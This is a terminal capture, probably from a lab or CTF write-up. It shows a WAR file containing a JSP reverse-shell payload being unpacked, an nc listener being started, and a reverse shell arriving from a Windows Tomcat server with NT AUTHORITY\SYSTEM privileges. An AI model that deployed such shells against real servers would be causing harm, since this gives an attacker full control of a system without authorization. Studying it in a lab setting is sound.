 root@kali:~# jar -xvf payload.war
  created: META-INF/
 inflated: META-INF/MANIFEST.MF
  created: WEB-INF/
 inflated: WEB-INF/web.xml
 inflated: uayhmjwv.jsp
root@kali:~# nc -lnvp 80
listening on [any] 80 ...
connect to [192.168.206.133] from (UNKNOWN) [192.168.206.135] 49841
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.

C:\Program Files\Apache Software Foundation\tomcat\apache-tomcat-8.0.33>whoami
whoami
nt authority\system

C:\Program Files\Apache Software Foundation\tomcat\apache-tomcat-8.0.33>